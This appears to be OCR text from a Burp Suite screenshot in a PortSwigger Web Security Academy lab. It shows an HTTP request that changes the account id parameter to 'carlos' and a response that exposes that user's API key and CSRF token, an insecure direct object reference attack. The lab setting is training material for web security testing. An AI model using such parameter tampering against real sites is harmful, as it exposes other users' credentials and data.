 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a1e004503820e4880e867a500040034.web-security-academy.net
3 Cookie: session=ijvK4gzWvExtHHKqJekjeAIsj3CaYZJC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a1e004503820e4880e867a500040034.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: cH1nD8rvpB6jA8hB2Esc3MHm1joiuiU2
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
b8GYXJRg9BuBx1IEFwSkhyjS0dC4kMdt">
64 <button class='button' type='submit'>
Search 0 highlights